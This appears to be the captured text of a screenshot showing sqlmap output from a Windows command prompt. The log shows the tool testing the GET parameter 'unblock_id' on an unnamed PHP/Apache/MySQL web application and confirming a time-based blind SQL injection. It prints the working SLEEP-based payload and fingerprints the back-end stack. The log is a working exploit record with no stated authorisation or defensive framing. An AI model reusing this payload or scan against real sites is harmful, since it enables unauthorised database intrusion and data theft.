 C:\Windows\system32\cmd.e:
[13:19:02] [INFO] testing if the target URL content is stable
[13:19:07] [WARNING] heuristic (basic) test shows that GET parameter 'unblock_id' might not be injectable
[13:19:10] [INFO] testing for SQL injection on GET parameter 'unblock_id'
[13:19:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:19:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:19:25] [INFO] testing 'Generic inline queries'
[13:19:28] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:19:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:19:40] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[13:20:48] [INFO] GET parameter 'unblock_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectab
le
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[13:20:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:20:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[13:21:43] [INFO] checking if the injection point on GET parameter 'unblock_id' is a false positive
GET parameter 'unblock_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: unblock_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: unblock_id=1' AND (SELECT 6838 FROM (SELECT(SLEEP(5)))FWPt) AND 'Hulh'='Hulh
---
[13:22:23] [INFO] the back-end DBMS is MySQL
[13:22:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12